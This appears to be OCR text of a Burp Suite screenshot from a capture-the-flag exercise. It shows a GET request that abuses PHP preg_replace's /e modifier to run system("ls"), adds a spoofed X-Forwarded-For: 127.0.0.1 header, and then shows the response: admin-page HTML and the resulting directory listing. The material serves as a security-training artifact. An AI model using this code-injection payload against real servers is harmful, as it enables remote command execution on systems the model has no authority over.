 Request
Pretty Raw Hex \n
1 GET /index.php?pat=/flag/e&rep=system("ls")&sub=flag HTTP/1.1
2 Host: 61.147.171.105:49781
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=i7o5imtnrahu4vrtq5j6mdtb87
10 Connection: close
11 X-Forwarded-For: 127.0.0.1
12
13
Response
Pretty Raw Hex Render \n
},
54 {
field: 'area', title: '区域'
},
55 {
field: 'status', title: '维护状态', minWidth: 120, sort: true
},
56 {
field: 'check', title: '设备开关', width: 85, templet:
'#switchTpl', unresize: true
}
57 ]
58 ],
59 page: true
60 }
);
61 }
);
62 </script>
63 <script>
64 layui.use('element', function() {
65 var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
66 //监听导航点击
67 element.on('nav(demo)', function(elem) {
68 //console.log(elem)
69 layer.msg(elem.text());
70 }
);
71 }
);
72 </script>
73
74 <br >
Welcome My Admin ! <br >
css
75 index.html
76 index.php
77 js
78 layui
79 logo.png
80 s3chahahaDir
81 start.sh
82 视图.png
83
84 </body>
85
86 </html>
87